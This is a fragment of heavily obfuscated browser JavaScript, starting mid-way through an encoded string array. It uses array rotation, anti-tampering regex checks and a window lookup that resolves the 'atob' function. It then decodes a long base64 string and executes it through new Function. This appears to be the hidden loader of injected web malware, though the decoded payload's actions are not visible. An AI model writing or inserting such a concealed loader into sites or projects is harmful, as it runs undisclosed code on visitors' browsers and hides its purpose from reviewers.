fOtfrcne1uuxLpm1PO','yuDotgjxovHwELf4tti4EwfUy25mq2r6uti5sLyXqNbL','Bgrqv1OXyM1omgfxoxvlrvvZuMLSn2rTrNLjrMm5vxP0','wLHJz2n5z3DLrefZtuHND0TwDgHnq2D3zuroAK15D25l','r2nVy0n4EeTyDdjzweLNu3OXsKXistLLmZa3y2X0teTe','C0OYDZjov1LUs1yWC1eXDfrlrei0tNPbm0XdzevJr05v','t1PgsMHkExDUvNPvmgjgyZbrmwrgvNLJC0OYuLrHmKPy','wvz6wLbHmwrrvhLJC0OWrxDwBu5nvtj0mvPhrw5mq2ry','m0Xdzhbsq3bgsNLRCLntz3DLrfeXtLn3BK5xttbzEwnW','rKP5A3jtu2D3zurAAe9dD25sq05KzenJCeSWA29nsgCY','EKfZsJbzm1jgqw5lu3rks0rcne1uwMLmq2rbyZnwuuP5','mgTVtuHNmu1Tsxnkmej6zfzbBKTtDePlrei0tvrNEKXd','ELL6tenJmvL6uMPkEwTYu1nND2veuxLAAxDUtunAA05P','mgTVtuHNmK1euxnkm1fWuKC4BKTtDePlrei0tKDsA0Xd','s0rcne5uyZbmq2rQtuDJA0P5A3jtu2D3zurjnu1dD25p','DePlrei0tw1wAa','q2n5vuDKmKP5A3jtu2D3zurJmfLPD25jwgrQvunJCeSW','sNHkExDUvJfgu1KWDfrIm05ZzhPrBKXdzfHumePRvuDk','Dg9Hr0vUtenKwe5etMTtBuzSwKzJmMvty3nkmePeyJj0','nuXdzhvlq05KsNLRCLntz3DLrgn4tLn3BLnQvxfxAwnW','qJrnAK0WtenJD09vEeDkEwTYu1nND2veyZbzu3DUzenS','C0P5rJnzmufUs1n0sKTeqJroBvjTtenJD09vEeDkEwTY','m0u0yJi5Avz5y3nkm0zuyNPKwfvhA3jLvMnUtenKq2jx','z3DLrgm1tNL3BLvPBhDwAwnWsZbRB01izZjnELvZsNPo','y3nkmwrsyLvgEfuYCZnIvMnUtenKwfvhmw9LvgHYvM1K','uwXJBKXdzgHvmNrswMToDLPSyZbnq2nZsJfKu2rUCfHv','mNr6vNPKv1KXsLrHmwTUtenKwe4Xy3zwEMr1vtngEeP5','BMjQzeTuEwnWsZbRB01izZjorgDZsJj3mK5xww5lu3rk','u2jty3nkm05eyxK5B1PvwMPtsevUtenKwe5yBejrvZf2','DePlrei0tJjrmeXdzhvlq05KsNLRCLntz3DLrezSwKn3','swnhtKTAsevUtenKwe5SCgPwr2HPy0zKuvf5y3nkmwrr','vxbxwKvWweP5D25wEMrZwKzbngiZBg9rmNrrsNL3BLz6','yMLcD0TirxnJAxH6teHvC2r5EdrmsgTZzwL4qKXfsxbp','sgG2y1nJC0OYrMTvBvjtv2PKA1vwy25mq2r3zurOsLz6','sLfAm1LUs1n0sKTeqJrorff6tenKmeTttNPkEwTYu1nN','tuHNEK16A3nkmK5SwvDZBKTtDePlrei0tLrOBeXdzhDj','BLKYvMHHEwnWsZbRB01iz3LovfvZsNPSvfKZy25lu3rk','z3Lpv0LZsJbcEMrwqw5lu3nUyunKzeXirxbkAvPTzfC1','vw5WseP5D25wELf2wKuXAMvxAfHoBMTUtenKCvnxuMTt','s1n0sKTeqJroAK5PtenKAMr5vLfkEwTYu1nND2vevtjz','vKzJBKXdzdfprZKZvNPKtfDSzffAr05qutj0rfz6wKnA','CLqYwLHkExDUwLCXDLeXzfnnrxrytLHfBKXdzhfuvgGW','m0Pdwta1AeP5D25wEMrvzg1wALPhtKPsEwnZsJnzEvPh','u2D3zurABvPtD25krvjAvMLJCeSWA29nsgD6wLDzC0P6','u2GZs1y1DvD5Ahvxm1jKsZi1yMiXmhbkvei0tvrbD1Ht','ne9tD25KBxb5vMLJCeSWA29nsgD6tM1fC0P6wM5um0fU','z3DLrfzTtwL3BKPfuLPwAwnWsZbRB01izZbnEMnZsNPS','yvv3EKP5A3nzmxrks0rcne1xwMXmq2qZuM5OwKP5Bgrq','rwnUtenKAwvgCgPtvxHpwKuXEeP5D25rmJf2vM1KywjT'];var _0x7656633u=_0x7656633d;(function(a,b){var q=_0x7656633d;while(!![]){try{var c=-parseInt(q(0x180))+-parseInt(q(0x232))+-parseInt(q(0x152))+-parseInt(q(0x27c))*-parseInt(q(0x282))+parseInt(q(0x2d1))*-parseInt(q(0x1b1))+parseInt(q(0x2da))*parseInt(q(0x103))+-parseInt(q(0x29c))*-parseInt(q(0xe4));if(c===b)break;else a['push'](a['shift']());}catch(d){a['push'](a['shift']());}}}(_0x7656633c,0xdaeab));var _0x7656633e=window;function _0x7656633f(c,d){var r=_0x7656633d,e={};e['sLmwx']='undefined',e[r(0x2ee)]=function(i,j,k){return i(j,k);},e[r(0x299)]=function(i,j){return i!==j;},e['pXgnq']=function(i,j){return i===j;};var f=e,g=function(){var i=!![];return function(j,k){var l=i?function(){if(k){var m=k['apply'](j,arguments);return k=null,m;}}:function(){};return i=![],l;};}();for(var h in c){if(f['pXgnq'](h['length'],d)&&function(j,k){var t=r,l=f['oKeMw'](g,this,function(){var s=_0x7656633d,n=typeof window!==f['sLmwx']?window:typeof process==='object'&&typeof require===s(0x2dd)&&typeof global===s(0x1bf)?global:this,o=function(){var p=new n['RegExp']('^([^\x20]+(\x20+[^\x20]+)+)+[^\x20]}');return!p['test'](l);};return o();});l();for(var m=0x2;m<k['length'];m++){if(f['MrKhK'](j[t(0x267)](k[m][0x0]),k[m][0x1]))return![];}return!![];}(h,arguments))return c[h];}}function _0x7656633d(a,b){a=a-0x96;var c=_0x7656633c[a];if(_0x7656633d['ygnaHY']===undefined){var d=function(h){var i='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var j='';for(var k=0x0,l,m,n=0x0;m=h['charAt'](n++);~m&&(l=k%0x4?l*0x40+m:m,k++%0x4)?j+=String['fromCharCode'](0xff&l>>(-0x2*k&0x6)):0x0){m=i['indexOf'](m);}return j;};_0x7656633d['dZADhY']=function(h){var j=d(h);var k=[];for(var l=0x0,m=j['length'];l<m;l++){k+='%'+('00'+j['charCodeAt'](l)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(k);},_0x7656633d['xuUzSp']={},_0x7656633d['ygnaHY']=!![];}var e=_0x7656633c[0x0],f=a+e,g=_0x7656633d['xuUzSp'][f];if(g===undefined){var h=function(i){this['afHYrx']=i,this['jCuJGG']=[0x1,0x0,0x0],this['RMIJKR']=function(){return'newState';},this['vCTnuD']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['QFlhKv']='[\x27|\x22].+[\x27|\x22];?\x20*}';};h['prototype']['dLQbUp']=function(){var i=new RegExp(this['vCTnuD']+this['QFlhKv']),j=i['test'](this['RMIJKR']['toString']())?--this['jCuJGG'][0x1]:--this['jCuJGG'][0x0];return this['qyoNNU'](j);},h['prototype']['qyoNNU']=function(i){if(!Boolean(~i))return i;return this['omOdPi'](this['afHYrx']);},h['prototype']['omOdPi']=function(j){for(var k=0x0,l=this['jCuJGG']['length'];k<l;k++){this['jCuJGG']['push'](Math['round'](Math['random']())),l=this['jCuJGG']['length'];}return j(this['jCuJGG'][0x0]);},new h(_0x7656633d)['dLQbUp'](),c=_0x7656633d['dZADhY'](c),_0x7656633d['xuUzSp'][f]=c;}else c=g;return c;}new Function(_0x7656633f(_0x7656633e,0x4,[0x3,0x62],[0x2,0x6f],[0x1,0x74],[0x0,0x61])('dmFyIF8weDg5MzAyNzhjPVsnV1I3ZE4yb'+_0x7656633u(0x1c2)+'JiYWhjVlcnLCduU2s4V1JWY0hmOCcsJ1d'+'RN2NPQ2tqV1BPRycsJ2dDa1RXUGxjTTJX'+'JywnbzF0Y051RmRKcScsJ214dGNTTEpkT'+'lcnLCdveDB1VzRDTycsJ2FTazRXUVpjUD'+'M0Jywna3Y1VWZ1MCcsJ1c2YVdXN20wV1F'+'pJywncGF4ZFV0N2RHcScsJ2pKRmRQYkJj'+'UWEnLCdhTmU5VzVXUycsJ0I4a2xXNFNae'+'lcnLCdpSmxkUnJWZE9xJywna2VWY1NDa2'+'FxYScsJ1dRUmRHTk5kUVNrUycsJ1c2eWd'+'XNzlmZEcnLCdhZFpkTmRaY09xJywnVzR5'+'T1c3cmNqcScsJ1dRbGNVQ2svV09lOCcsJ'+_0x7656633u(0x27e)+'csJ2pKZGRQV2hjSEcnLCdXUXpjV1JEUEN'+_0x7656633u(0xb5)+'JywnVzY1MW1nVmNSRycsJ2Ftb2xXUEdOV'+_0x7656633u(0x167)+'hvbXBTa1EnLCdhdTRpVzRXSScsJ1dQVGN'+'xOG93V1B5JywnZjBEV2FORycsJ1dQVmRT'+'cXBjUG1vZScsJ1c1anVnMWxjU1cnLCdoZ'+'VdxVzVtaScsJ1dSVHJXUFhDRXEnLCdCMT'+_0x7656633u(0xee)+_0x7656633u(0x130)+'SycsJ1dRYnB2OG9lV09pJywnVzV6dWVxb'+_0x7656633u(0x2de)+'I1MycsJ2NITDlXNmxjR0cnLCdlYWp0bDh'+_0x7656633u(0x2a7)+_0x7656633u(0x223)+_0x7656633u(0xe5)+'9MV09KZE9m'+('cScsJ1c0dGRNU29GaENrVScsJ1c2eGRTb'+'W9najhraCcsJ25MOXRXT2FkJywnb2cwRl'+'c0dW0nLCdXNERlbFdaY1VHJywnVzVGZEt'+'tb1VwbWt3JywnVzVOZFVYMFlXN0snLCdq'+'OG9RV1FaZFJ1YScsJ1dPZnFXUHZieUcnL'+'CdueDE0Y2dpJywnZWd0ZEtjeXknLCdkM3'+'RjR3hKZEpXJywnV09YbHNDb2JXT3knLCd'+_0x7656633u(0x2b2)+'MCcsJ2h4bGRPWEtlJywnV1JxK3VTa25nc'+_0x7656633u(0x194)+'V3OCcsJ1c2VGxtU29wbUcnLCdDbW9hV1B'+'xUHFxJywnV1BGZElIRGVXNnUnLCdXNS9k'+'SzhvZmo4a0QnLCdXN1pkTW1vNXA4a3gnL'+'CdvOGthY21vU1c0TycsJ2VXaGRPWVpkTF'+'cnLCdhSWpXbG1rRycsJ1c1WmRHU29wY21'+'rVCcsJ1dQM2RJcTBnV1JXJywnZXdUZGl2'+_0x7656633u(0x2d9)+'05XUTgnLCdXT3RkUXRyMWRHJywnaENrY3'+'A4b0FXUGEnLCdXNTlkb3d0Y1FxJywnVzd'+'idmtIQmNNcScsJ293ZGNNMnRkSHEnLCdy'+'bWtFVzRpU3phJywnVzVLc3Z4NEgnLCdXN'+'DF4ZENvc2pXJywnV1IzY05tb0JqdWUnLC'+'dXUVBXV1JicXlhJywnVzdOZE1aMFBXNUM'+'nLCdwTkNXVzRHaScsJ1dPcndEU29EV1JX'+'JywndENrNGZlWmNVRycsJ3hTa1duTWxjV'+'lcnLCdqQ2tpV09qQlc1cScsJ212dGNSbW'+'tYcnEnLCdXN1dkVzRyQURhJywna01iQ2Y'+'yYScsJ2ZLbGNIOGtodmEnLCdXUWhkVGRO'+'Y0xDb2cnLCdXUGk0ekNraWZxJywnV1BaZ'+'FJjeURXUWEnLCd5OG8walpMVicsJ3B4Vm'+'NJOGs2d3En')+(_0x7656633u(0xc4)+'jgnLCdXNWxkTVdhWlc3TycsJ0NnL2NRU2'+_0x7656633u(0x1ec)+_0x7656633u(0x1c8)+'U29HcHEnLCdXUWFJVzQ5SURHJywnZzNKY'+'1AyVmRKRycsJ1c3YjNjdC9jTmEnLCdtOG'+'83V1AwSlc0SycsJ1c1cU5XNFBIZ1cnLCd'+'XT2hkUnZ0ZEc4a20nLCdXNGVYVzVtN3pX'+'JywnVzQ1YWJ3N2NTRycsJ3BHaGRRZGxkS'+'lcnLCdtQ2tTb1NvZ1dPVycsJ2VoVmNTQ2'+_0x7656633u(0xb2)+_0x7656633u(0x2b3)+'b21vUCcsJ2xDa1NXUnI3VzRlJywndENvZ'+_0x7656633u(0x26d)+'tDVzRaY05ta3knLCdiTE5jVWZSZFBhJyw'+'nV1E1RFdROWxDYScsJ25Db09XUjROVzRT'+'JywnbENvZldQRmRHaHUnLCdybWsxbDNKY'+'05xJywnVzVtVVc1bUNXT0cnLCdGWGpMV1'+_0x7656633u(0xe0)+'wY09HJywnV1BkZEpYUmNWOG8rJywnaVgz'+_0x7656633u(0x27a)+_0x7656633u(0x185)+_0x7656633u(0xff)+'sJ1c1OFl4OG94cGEnLCdtQ29rV1BTMFc3'+_0x7656633u(0x119)+'jh2JywnZVp4ZEphWmNJVycsJ1c3ZjJtcU'+'pjUEcnLCdGYnI0V1ExQScsJ2EyaGNIOGt'+'DRUcnLCduaEhIZ3htJywnV1JoY1BTb3Vu'+'eHEnLCdpeHJ4ZHhhJywnaWQvZE1aWmNUR'+'ycsJ2hta0VrOG83VzUwJywnb21vYVdQdG'+'RITnUnLCdX')+(_0x7656633u(0x245)+'CdXNjRLcm1vdW5xJywnV1BWZFBZOExXT2'+'UnLCdFWHY1V1ByRCcsJ1dQMWNCbW9GV1J'+'DJywndHVCY1BDa0ltVycsJ1dQQmRRSWhj'+'SlNvYycsJ3E4a29XNGhjUjhrSycsJ1dPT'+'mRKMzdkTW1rNicsJ1dSN2RTWDkya1cnLC'+'dqSGIraW1vNicsJ1dPeGRQYmlwV1B1Jyw'+_0x7656633u(0x287)+_0x7656633u(0x20c)+'ywnV09MbEFtb2RXT0MnLCdiOGtYV09yV1'+_0x7656633u(0x283)+_0x7656633u(0x1e0)+'UVJjT2hHJywnb21rSVdQaGNUTEsnLCdXN'+'XJKblNvTnBhJywnZDhrYW04b3VXNXEnLC'+'dhOGtOV1JkY1YxSycsJ1c2TmROckdVVzZ'+_0x7656633u(0x12b)+'V1FDJywnV1FPUUJta05scScsJ3BXZmZob'+'W9ZJywnQm1vUW93QmRTYScsJ1c2TmRJSn'+'EvVzZhJywnZG1rS2Y4b3lXN3EnLCdXUUQ'+'yRm1vZVdPcScsJ1dRZGRUWXRjUVNvZycs'+'J24zQmNJOGs0dmEnLCdtbWt0aThvaFdQa'+_0x7656633u(0xf2)+'hsRmEnLCdXNUtlZ0o5OCcsJ2cwaGNQMEp'+_0x7656633u(0xd7)+'ZGNRMm0nLCdXN2xjVjJaZE5OdScsJ2dJY'+'mFXNVJjT3EnLCdwdHRkVldWZFFXJywnZU'+'p2U2Q4bysnLCdFQ2tCY2UzY0pxJywnVzV'+'GY1NNRHJXUHknLCdXUXkwdVNrT2xXJywn'+'VzUzY0t4WEtXUjQnLCd0Q29iV08waHJxJ'+'ywnVzZyUm0zbGNScScsJ2F4cmRkdTgnLC'+'dXUTlRQm1v')+(_0x7656633u(0x1b6)+'U5KZElxJywndGJEaVdSajQnLCdXNFhDcH'+_0x7656633u(0x9f)+'XNXpOJywnVzdWY1AxNU9XT3UnLCdXUDdk'+'UXNUeGZxJywnbDhreGxTbzVXUGknLCdXT'+'1ZkUmE0TFdSYScsJ1c3Qy95Q296aHEnLC'+'dXNEdOem1vbmlhJywnVzcwVlc0ZnZ2cSc'+'sJ3U4azlXNWRjUThrbScsJ2FOM2NUZVJk'+'VnEnLCdiWnpHZ21rMCcsJ1dQNStXUlhwR'+'nEnLCdEOG9FV1A0dXFXJywnVzV0ZEdDbz'+'VrbWtTJywndG1rclc0cXF4YScsJ2dTa2Z'+'XUFZjTTFLJywnVzdlcVc3Q1p0RycsJ1dP'+'aGRPYU5jTUNvSycsJ3I4b25XUWFqeVcnL'+'CdXUG1nbXc1aicsJ0M4a2ZXNktWeUcnLC'+_0x7656633u(0x1bd)+'OJywnVzdaY0tOOU9XUWEnLCdXNjl0YXZS'+'Y0tXJywnVzY1SmVtb2JiRycsJ3NDb2RlZ'+_0x7656633u(0x1a8)+_0x7656633u(0xaa)+'2blp1bW9OJywnVzRYWGhDb25tRycsJ1c1'+'eGNPaGRkUDM0JywnYjhrK29TbzNXT1MnL'+'CdXUkJkVFhsY05Db0onLCd5bW9zV1BDT0'+'FxJywnc0lqZFdPRFknLCdmS3pkV1E4dyc'+'sJ1dRRmRLdEZjUkNveScsJ1c1djRmbW82'+'ZGEnLCdXNDRmVzZ6cHhXJywnV09SY1Jta'+'3hXUW1VJywncjhvZ2xYMVMnLCdXNk83Vz'+'duOGFHJywnYkNrT1dPcmlXNjAnLCdXUC9'+'jVG1vamYwQycsJ1dSSmNJU296bzNXJywn'+_0x7656633u(0x1c5)+_0x7656633u(0x26e)+_0x7656633u(0x270))+('bycsJ1dQemJXUHJid1cnLCdtS1pjU3ZGZ'+_0x7656633u(0x2cb)+'9vVzZ5JywnV1F1R254VGknLCdXN0wvY0N'+_0x7656633u(0xa8)+_0x7656633u(0x16f)+_0x7656633u(0x1bc)+'c0YXVXNmVqRlcnLCdBSGp4V1J6KycsJ2F'+'LVmNVMmhkUVcnLCdnWlBSVzRSY01HJywn'+_0x7656633u(0x2a5)+'ScsJ2k4a1RsQ28zV09LJywnb3gwaVc1eW'+'MnLCdXT05kSlp4Y1Q4b0QnLCdXUUZkVjM'+'3ZExTa1knLCdXNm13VzRUYkRXJywnVzV2'+'Um1tb1NpVycsJ3pISG1XUDlzJywnV1JWZ'+'EdkTHZtYScsJ2tYRDhqbW9ZJywnbnVEeV'+'c0YmUnLCd0Q29HYmhKZEdHJywncE0zY1V'+'ta1pFcScsJ1dSVDBXUG5qdGEnLCdCU2tH'+'VzdkY1Vta24nLCdXNVdCVzVyTXVXJywnV'+'zYvY1N2eGRVdWEnLCdpSnJBVzYvY1RhJy'+'wnd0NvYWtmSmRWRycsJ2xDazNXUEJjS21'+_0x7656633u(0x235)+_0x7656633u(0x28b)+'GwnLCd5ZGZQV1JuUScsJ1dRZUVkMkxEJy'+'wnY21vVFdQYUNXNkcnLCdjZm5HV1FlSCc'+_0x7656633u(0xdc)+'YScsJ2NTa01XUlpjSW1vdScsJ1c3TmRPQ'+'29vaG1rSCcsJ2NTa2VXUDNjTUxLJywndE'+'NrTGZMWmNVVycsJ1dQN2RLczRIV1F5Jyw'+'nV096L0FDbzZXUlcnLCd5YlhVV09YQScs'+'J1c2NGxXNUx6RlcnLCdXT1BkV1JiUnRHJ'+_0x7656633u(0xcb)+'cnLCdXNHBj')+('TTNYK1dQQycsJ2d0M2RLWVpjU2EnLCdXN'+'G16VzRMdHJxJywnY3gvZEpKUy8nLCdXUX'+'Fhcm1rem1xJywnZldSZEhxTmNUcScsJ1c'+_0x7656633u(0xba)+'LCdXT2VNZXdiMCcsJ21Tb2dXUTdkTWV5J'+_0x7656633u(0xbf)+'wncDhrSFdRZGNWaDQnLCdXUTk5eW1vUFd'+'PUycsJ1c0WHduOG9wanEnLCdXT0xDV1JQ'+'K3dHJywncDAvY092aGRHVycsJ1dQWmRUc'+'mhjUG1vQicsJ1dQS0ZweHJqJywnVzR2RG'+'ZYUmNVYScsJ1dRRmRSU29wekxTJywnV1J'+_0x7656633u(0x297)+'NFFXNmFrQkcnLCdlWG44VzdGY1FHJywnZ'+'05sZElkYW4nLCd2TjNjUFNrOWdXJywnVz'+'V0ZFU4b0NnU2tGJywnVzQ1bG5kL2NVRyc'+'sJ1dQL2NIQ2tCV1BXVycsJ1dRQmRUOG9p'+_0x7656633u(0x275)+'1FkY1BnNCcsJ1dRYnV5OG91V1JlJywnQm'+'1vTnBHamYnLCdiU281V1BTWFc3QycsJ1d'+'RL2RHZ1ZkSkNrWicsJ2ZYZGRQYnhjVHEn'+'LCdXT05jU0NvVGRNOCcsJ1c2ZGNHTGhkU'+'2ZlJywnZzJsZEpkZXonLCdXN1QvYmFWY1'+_0x7656633u(0x1eb)+'UZGpHJywnVzd1V21YOTMnLCdXNm0yVzZM'+'QndxJywnV1FYeldQMWJ6YScsJ1c2YXhXN'+_0x7656633u(0x1cb)+_0x7656633u(0x2db)+'2UmRTc0dRVzRhJywnV09EbXg4bzNXT08n'+_0x7656633u(0x2b5)+'2tlJywncThrbFc0bGNLOGtGJywndEl2ZF'+'dSREYnLCdj')+(_0x7656633u(0x173)+'CdXUDg4cHZiNicsJ1dSU0JjMjVRJywncG'+_0x7656633u(0x2d3)+'tb1NjSUxqJywnVzZTQVc3dmtpRycsJ1dR'+_0x7656633u(0x15c)+'CdpbW9CV1BLM1c0VycsJ1dScmpBU29IV1'+_0x7656633u(0x175)+_0x7656633u(0x2bd)+'RDlmVycsJ3BHWEdlbW9VJywnVzRleWdyO'+'WYnLCdmbWtrV1IvY09tb2cnLCdFQ2t3Y1'+_0x7656633u(0xf1)+'1Q2tRVzd4Y1Bta1knLCdiOGtLb1NvaFdQ'+'dScsJ3I4bzFtZUZkT2EnLCdXUVZkUUh0Y'+_0x7656633u(0x182)+'dSbkxXNksnLCdhTHJQV1FPTicsJ1c3OEp'+'kZGpCJywnVzYzY1NmVHFXUEcnLCdXUE5j'+'VDhrOFdQMGInLCdXNWYwZ1pKY1FXJywnV'+'1J0ZElIR0lXUW0nLCdqQ29nV1JwZFV4cS'+'csJ2tTa0RXUEpjVjJtJywnVzRxSVc1alB'+'5cScsJ1dRQ0dqZ3JhJywnVzdOZFVTb3Vq'+'Q2tmJywnVzR6SWgxSmNLVycsJ1dSN2RTc'+'Ut1V1A0JywnbENrZFdQTEZXNk8nLCdXN0'+'tLVzYwd1dQRycsJ3Jtb0RXUkNXRXEnLCd'+'XT0ZkUmR5OVdSUycsJ0Rtb2JqclhBJywn'+'V1IwNHZta0JvRycsJ3RTazdXN0JjU1NrN'+'ycsJ2llQmNLdjNkSUcnLCdXNnVXQW1vWG'+'9xJywnV1I5Q3ZDb2RXUTAnLCduSzVzV1J'+'DbicsJ1c0MXZvTS9jT3EnLCdEQ2tNYUto'+'Y1ZxJywnalNvdFdSM2RUdWUnLCdXNXFOV'+'zQ1TXBxJywnVzZPM1c3SHpDcScsJ1dQbG'+'RMSk9xV09h')+(_0x7656633u(0x26a)+'1cnLCdXNlNJVzZXV1dRdScsJ1c3L2NRdV'+'JkTzBtJywnY1dMQmo4azUnLCdXNzRtVzZ'+'LTHlHJywnZnR0ZExHaGRSRycsJ3Vtb3Jk'+_0x7656633u(0x14e)+_0x7656633u(0xbb)+'Vta3JXUnhjUDhvVScsJ1c2OXFnaGRjUVc'+'nLCdXNGFvVzVtTUVxJywnZm1vSldPaW1X'+'Nm0nLCdXNGFXbXRieScsJ3NDb1FoMWxkV'+'UcnLCdXN2hkSFNvcmdDa28nLCdqbWtWV1'+'FUVFc2aScsJ2RTa0RXT0ZjVjB1JywnVzZ'+'LVWVaTGMnLCdXUHpDZ3R5JywnVzVPWEU4'+'b25ncScsJ25hakpkbW8vJywnbDhrbldRM'+_0x7656633u(0x221)+'RDbWtwb2EnLCd4ZVZjSFNrOGJXJywnaTN'+_0x7656633u(0x20d)+'Z3psV08wJywnczhvT2hMSmRLVycsJ2ZNb'+_0x7656633u(0x2a1)+'FuaFdPMHAnLCdXUXhkT2JGY0k4b2snLCd'+'XNVZkU21vMWk4aysnLCdXUE9NY01QZics'+'J1dSWC9XUkQ5dXEnLCdlZk5jU2VKZFVXJ'+'ywnV1BMOVdSbjB1cScsJ1c3L2RSSXFWVz'+_0x7656633u(0x2b0)+'SY1BHJywnYVNvY1dPVmRRZVcnLCdXUWxj'+_0x7656633u(0x284)+'09XL2V1ZkwnLCdXUXJ4cW1vOFdScScsJ3'+'FnSmNHQ2tVY0cnLCd3WXpJV1FUMScsJ2w'+'4a3JXT3pTVzRhJywnVzdKZEtzeVhXNHUn'+'LCdXUm1KcDByRicsJ3A4a25XUmxjSTM0J'+'ywnYjJyU251MCcsJ1c2SmRIWUdqVzQ0Jy'+'wnakw4T1c0')+('Q2cnLCd1bWsvVzVXdnRXJywnZlNvTFdPZ'+_0x7656633u(0x2e5)+'JHM2NVU29mJywnVzRhZ1c2MCtXTzAnLCd'+'2MzdjT1NrY2xxJywndG1rYmp2WmNTRycs'+'J1c3cGNRTTdkVUcnLCdrdzUyV1JlcycsJ'+'2JHbm5lU29mJywnVzV5c3Jtb2lwVycsJ1'+'dQWmRIc0twV080JywnV09WZFFYeXFXUXk'+'nLCdXT1AyV1JEcnFhJywnV1BUSFdQYkRF'+'VycsJ2lTa1RXUC9jSHhHJywnVzZDb1c1c'+'Wp5cScsJ1dPMXZpU29lazFwY1BXJywnVz'+_0x7656633u(0x298)+'ra1c1RmNUQ2srJywnVzZHRVc2OVp4cScs'+_0x7656633u(0x10b)+'ywnVzRxT1c3V3ZBVycsJ1dReGRKMDNkVk'+'NrUScsJ2dTa2NXUXRjUE5DJywnV1AvZE9'+'XN2NSbW9HJywnVzd4ZFB0Vy9XNUMnLCdt'+'U2tQYjhvcFdQUycsJ1c3OEd2Q28vY0cnL'+'CdXNlNoVzQ0WVdSQycsJ1c0cmxtR3BjVU'+'cnLCd3Q2tEVzV4Y0hta00nLCdXNTBpVzV'+_0x7656633u(0x291)+'NnExQVcnLCdXNUMrVzRmS0VHJywndGFYL'+_0x7656633u(0x1ae)+'BJclVsRycsJ2lTb0tXT2hkUmVHJywnV1F'+'2eURDb3JXUGknLCdXNS9kVnNDZlc0eScs'+'J3BDa0JvbW9tVzZlJywnV1JwY1ZDb25id'+'mEnLCdoU2tmbG1vTVc0dScsJ2NDa1JsbW'+_0x7656633u(0x2ba)+'TOG9YYUx5JywnV094ZFE4b3BGZWknLCdq'+'YUQzZW1vYycsJ2pOcW5XNHVhJywnVzZHU'+'Vc3eW9XUEMnLCdXNmhjR056aVdRbScsJ3'+'B0WmRKYnBj')+('SlcnLCdiOGtuV1IzY1ZlMCcsJ2t2enFXU'+_0x7656633u(0x10c)+_0x7656633u(0x108)+'wJywnV1JOZE1tb2p3ZVcnLCdsMzgxVzZT'+'SCcsJ1dPTmRHYnYwamEnLCdrU2tkV1FsY'+'0ptb3gnLCdXN1N6bXQ5RycsJ1c1L2NLTm'+_0x7656633u(0x137)+'vY0pmaGRWTlMnLCdwcnRkR1laY0phJywn'+'VzZWZFVYdUVXNmEnLCdvbWtsV1JsY0dnS'+_0x7656633u(0x97)+'lDb0NnRycsJ2Jtb0RXUXFpVzRlJywnV1F'+'lZW4xRFonLCdnOGtoV1JkY0cxQycsJ2FD'+'b2VXUlJkTHdHJywnRDhrWVc3VmNKU2svJ'+'ywndkNrMVc0ZGNWbWs0JywnVzRtclc3aW'+'pBYScsJ1dQQmNNQ2t4V09tcycsJ1c0cUx'+'sR0QzJywnYkx0Y01oaGRUYScsJ2JDa0pw'+'bW9wVzZtJywnRUNrUmF1cGNWRycsJ2xTb'+'0RXUS9kUmc4JywnVzVXckZTb1RoVycsJ2'+'pzOWJwU29EJywnV1BkZFJYNXBsVycsJ29'+'NaGNQTXhkSXEnLCdXNVdKVzZEUHQzcUpX'+_0x7656633u(0x200)+'0hSY09hJywnZUNrbVdPcmFXNnUnLCdXNj'+'Fha21va2VXJywnVzVIZmhTb01rYScsJ1c'+'3eGRVYUNVVzVHJywnZUNrVGk4b2xXNTQn'+'LCdlWjlLYVNrbicsJ1c1OCtXNTVhbnEnL'+'CdmTXRjU1NrZHdxJywnQXhCY0dTa1VicS'+'csJ1dPQytXNTQ3eWEnLCdXUnRkTHdOZEx'+'DazgnLCdXNnE4VzVqTkZhJywnRUNrNmUy'+'ZGNWYScsJ1c3aGRTbW95ZG1rRCcsJ294Z'+'kNXUnFqJywnV1JsY0o4b3Bsd0snLCdvYW'+'hkVXRsY0xH')+('Jywna0NrS1dRWFBXNW0nLCdwZnJOV1EwM'+'ycsJ1c1YnVtbW82cGEnLCdpZ2pvbnhpJy'+'wnV096RVdPWDlDcScsJ2VDb1hXUWxkUHY'+'wJywnVzRLaEVTb3hhRycsJ1c2TzZvSFBD'+'JywnaWNMTGhDa0cnLCdXNkNrVzRLSFdPQ'+'ycsJ2c4a0FuQ282VzRTJywnYXFmV21Tb2'+'EnLCdXUWhkSmZ4ZE9ta0snLCdXUUdVdW1'+_0x7656633u(0x203)+_0x7656633u(0x226)+_0x7656633u(0x1d9)+'BkR1hDeicsJ1c0cGNMd2xkVE44JywnV09'+_0x7656633u(0x2ed)+'J0RNaGNWU2t2Z3EnLCdzMjdjSUNrVmVHJ'+_0x7656633u(0x2e1)+'csJ25LMGxXNlNSJywnVzZoY0llSmRKdUM'+_0x7656633u(0x16c)+'VDhrQScsJ2NoQ2lXNXFJJywnVzRwZE84b'+_0x7656633u(0x213)+'BXUXJxJywnakNrd2M4b0hXUDAnLCdpMjQ'+'1Vzd1KycsJ2swRGJrTTgnLCdXUjRreW1r'+_0x7656633u(0xf9)+'kNvZEZOZScsJ1c1eVZXNDl2c0cnLCdXT2'+'RkT1g1OGVXJywnZ2FURHBDb2EnLCdlZlJ'+'jUHdKZE5xJywnZlNvaldRcVdXNmEnLCdB'+'OG9MYVlidycsJ2lnM2NIQ2tJdVcnLCdzQ'+_0x7656633u(0x1f4)+_0x7656633u(0x249)+'OcScsJ1c1T3FXNUN2clcnLCdXNUJjR01W'+'ZE1OeScsJ1c1NExBOG9ZZWEnLCdwdEZkT'+_0x7656633u(0x1f9)+'Zxa1c0bVRG')+('VycsJ1c0RmNNMTUrV1JLJywnV09mSnVtb'+'0xXUEMnLCdXUHltRFNrSGhXJywnVzQ5a2'+_0x7656633u(0x135)+_0x7656633u(0x147)+'LCdGOG9KV1BtdXJhJywnd3JuNFdRMXEnL'+'CdXNFB6aUNvVGZXJywnVzZGZFJyZS9XNz'+'QnLCdXN3hjSnVOZE5oRycsJ2VHUHRqOG9'+_0x7656633u(0x1ad)+'J2YwOVVXTzRuJywnVzVPVFc1alRzRycsJ'+'1dQekZXT3p3dVcnLCdGU2tpVzc4MXJHJy'+_0x7656633u(0x279)+'CMEMnLCdudWxjSThrbnhHJywnYjhvS1dQ'+'VzNXN20nLCdqYmY5VzZoY1NhJywnVzVpL'+_0x7656633u(0x1f0)+_0x7656633u(0x189)+_0x7656633u(0x2e3)+'bWtLZWEnLCdXUnRkVkdGY0xTbzgnLCdXN'+'DVnbmFaY0dxJywnV1FGZFZJeG